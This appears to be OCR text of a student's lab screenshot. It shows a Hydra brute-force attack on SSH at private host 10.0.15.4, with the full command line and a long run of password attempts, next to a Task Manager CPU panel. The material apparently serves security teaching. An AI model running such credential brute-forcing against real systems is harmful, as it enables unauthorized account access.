 Command Prompt
student@DESKTOP-7Q0BASR: /
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaau" - 21 of 321254128 [child 0] (0/0)
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaav" - 22 of 321254128 [child 0] (0/0)
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaw" - 23 of 321254128 [child 0] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
student@DESKTOP-7Q0BASR:/mnt/c/Users/A507/Desktop/Jakov Bejo SRIP$ hydra -l bejo_jakov -x 4:6:a 10.0.15.4 -V -t 4 ssh
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-20 13:26:25
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 321254128 login tries (l:1/p:321254128), ~80313532 tries per task
[DATA] attacking ssh://10.0.15.4:22/
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaa" - 1 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaab" - 2 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaac" - 3 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaad" - 4 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaae" - 5 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaf" - 6 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaag" - 7 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaah" - 8 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaai" - 9 of 321254128 [ch
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaj" - 10 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaak" - 11 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaal" - 12 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaam" - 13 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaan" - 14 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaao" - 15 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaap" - 16 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaq" - 17 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaar" - 18 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaas" - 19 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaat" - 20 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaau" - 21 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaav" - 22 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaw" - 23 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaax" - 24 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaay" - 25 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaaz" - 26 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aaba" - 27 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aabb" - 28 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aabc" - 29 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aabd" - 30 of 321254128 [c
[ATTEMPT] target 10.0.15.4 - login "bejo_jakov" - pass "aabe" - 31 of 321254128 [child 0] (0/0)
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
CPU
3% 0.88 GHz
Memory
6.2/11.9 GB (52%)
Disk 0 (C:)
SSD
1%
Ethernet
Ethernet
S: 0 R: 8.0 Kbps
Ethernet
vEthernet (Default ...
S: 0 R: 0 Kbps
Ethernet
vEthernet (WSL)
S: 0 R: 0 Kbps
GPU 0
Intel(R) HD Graphi...
2%
CPU
Intel(R) Core(TM) i7-7500U CPU @ 2.70GHz
% Utilization over 60 seconds 100%
Utilization Speed
3% 0.88 GHz
Processes Threads Handles
199 2197 81012
Up time
13:01:13:01
Base speed: 2.90 GHz
Sockets: 1
Cores: 2
Logical processors: 4
Virtualization: Enabled
L1 cache: 128 KB
L2 cache: 512 KB
L3 cache: 4.0 MB
Fewer details
Open Resource Monitor
HRV
1:27 PM
12/20/2021
1